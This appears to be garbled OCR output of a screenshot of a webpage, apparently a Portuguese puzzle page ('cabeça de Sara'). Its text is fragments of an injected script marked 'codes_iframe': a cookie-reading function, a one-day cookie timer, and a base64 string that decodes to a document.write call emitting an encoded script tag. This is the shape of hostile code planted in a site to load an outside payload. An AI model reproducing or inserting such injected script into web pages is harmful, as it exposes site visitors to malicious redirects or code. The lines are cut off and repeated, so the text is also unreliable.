
beiro
ebra-cabeça de Sara] !–codes_iframe–script type=text/java
e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));r
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
th.floor(Date.now()/1e3+86400),date=new Date((new
rect=+time+; path=/; expires=+date.toGMTString(),document
pt type=text/javascript function getCookie(e){var U=docum
1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
th.floor(Date.now()/1e3+86400),date=new Date((new
rect=+time+; path=/; expires=+date.toGMTString(),document